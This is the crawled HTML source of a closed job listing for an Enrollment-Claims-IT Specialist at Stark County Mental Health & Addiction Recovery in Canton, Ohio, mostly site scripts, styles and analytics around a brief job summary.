

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://starkmhar.applicantpro.com/jobs/2806247.html
body_size: 7373
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769176775"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769176775';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601211.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"6091","career_site_name":"Stark County Mental Health & Addiction Recovery","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"4833","organization_name":"Stark County Mental Health &amp; Addiction Recovery","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Enrollment-Claims-IT Specialist - Canton, OH - Stark County Mental Health & Addiction Recovery Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="Enrollment-Claims-IT Specialist, Canton, OH, United States, Data Analytics" />
		
				<meta property="og:image" content="http://starkmhar.applicantpro.com/images/4/6091/20231026093724-StarkCounty_logoFB.jpg" />
		<meta property="og:image:secure_url"  content="https://starkmhar.applicantpro.com/images/4/6091/20231026093724-StarkCounty_logoFB.jpg" />
				<meta property="og:description" content="PURPOSE 
Performs all duties associated with enrolling clients in county specific benefit plans in the Managed Care Operation (MCO) software. Provides support to the Data Systems Manager and MCO Support Specialist; Manages provider claims including files and manual adjustments and corrections necessary to ensure services are paid according to Board contracted services and specifications.
ESSENTIAL..." />
		<meta property="og:title" content="Enrollment-Claims-IT Specialist - Canton, OH" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/starkmhar/jobs/2806247/OH-Ohio/Canton/Enrollment-Claims-IT-Specialist" />
				
				<meta name="description" content="PURPOSE Performs all duties associated with enrolling clients in count" /><meta name="keywords" content="Enrollment-Claims-IT Specialist, Canton, OH, United States, Data Analytics" /><link href="https://www.applicantpro.com/openings/starkmhar/jobs/2806247/OH-Ohio/Canton/Enrollment-Claims-IT-Specialist" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/2806247.html";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://starkmhar.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://starkmhar.applicantpro.com//jobs/2806247.html";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Stark County Mental Health & Addiction Recovery" src="/images/4/6091/20231026093723-StarkCounty_header.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2806247&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 2806247 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '2806247' });
	});
</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 4833, domainId : 6091, domainTitle : "Stark County Mental Health & Addiction Recovery", jobListingId : 2806247, jobInfo : {"mdiCalendar":"Closes 09-Apr-2023 (EST)","mdiMapMarker":"Canton, OH, USA","mdiDollar":"36400-50960 per year","mdiBulletList":"Hourly","mdiInbox":"Full Time"}, showEmailMeSimilarJobs : 1, mailToUrl : "mailto:?subject=Enrollment-Claims-IT%20Specialist%20at%20Stark%20County%20Mental%20Health%20%26%20Addiction%20Recovery&body=Apply%20for%20the%20Enrollment-Claims-IT%20Specialist%20at%20Stark%20County%20Mental%20Health%20%26%20Addiction%20Recovery%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Fstarkmhar%2Fjobs%2F2806247", siteCss : {"accent":"#1F75B9"}, useChatToApplyFlag : false, airaEnabled : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<p class="bold text-center">THIS POSITION HAS BEEN CLOSED! PLEASE CHOOSE ONE OF THE OPTIONS BELOW:</p>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading text-center">
		<h3 id="apply_now">Search <span class="accent">Jobs</span></h3>
	</li>
	<li class="list-group-item background-theme">
		<a href="/" class="btn btn-lg btn-block accent">Search Current Openings</a>
	</li>
</ul><ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "5bfe535c_apppro_starkmhar", 
					style: "sidebar", 
					title: "Enrollment-Claims-IT Specialist", 
					source: "4_job" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
	</div>
</div>
<img alt="." src="https://starkmhar.applicantpro.com/jobs/images/6091-2806247.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTE3Njc3NjBhNTQ5ZGY2ZmY2NTM0NjA4YmViMmQ0ZTYzNjVlYWQwYjIxYWU2MzM0ZTQ3Y2Q2YzhkNTNlZTZlZjcxOWZmYWYwOGNiZDlhMTcyYjQwYTEyNmYzZjdiOTNiMGNkN2RiMjJkZmNkZDk3"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="3,2,307,106" href="https://starkmhar.org/" target="_self" alt="Company Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="697,1,831,47" href="https://starkmhar.org/provider-hub/" target="_self" alt="Provider Hub" />
				<area style="cursor:pointer;" shape="rect" coords="833,1,935,49" href="https://starkmhar.org/get-help/" target="_self" alt="Get Help" />
				<area style="cursor:pointer;" shape="rect" coords="936,1,1099,49" href="https://starkmhar.org/crisis-numbers" target="_self" alt="Crisis Numbers" />
				<area style="cursor:pointer;" shape="rect" coords="369,60,466,88" href="https://starkmhar.org/our-impact/" target="_self" alt="Our Impact" />
				<area style="cursor:pointer;" shape="rect" coords="478,59,539,88" href="https://starkmhar.org/topic-center/" target="_self" alt="Topics" />
				<area style="cursor:pointer;" shape="rect" coords="550,58,660,89" href="https://starkmhar.org/get-involved/" target="_self" alt="Get Involved" />
				<area style="cursor:pointer;" shape="rect" coords="669,59,813,89" href="https://starkmhar.org/starkmhar-events/" target="_self" alt="Training &amp; Events" />
				<area style="cursor:pointer;" shape="rect" coords="826,59,946,87" href="https://starkmhar.org/news-social/" target="_self" alt="News &amp; Social" />
				<area style="cursor:pointer;" shape="rect" coords="955,60,1016,87" href="https://starkmhar.org/about/" target="_self" alt="About" />
				<area style="cursor:pointer;" shape="rect" coords="1026,59,1098,88" href="https://starkmhar.applicantpro.com/jobs/" target="_self" alt="Careers" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '6091';
					var job = '2806247';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://starkmhar.applicantpro.com/stats/" : "http://starkmhar.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 10166);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://starkmhar.applicantpro.com/stats/piwik.php?idsite=10166" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>
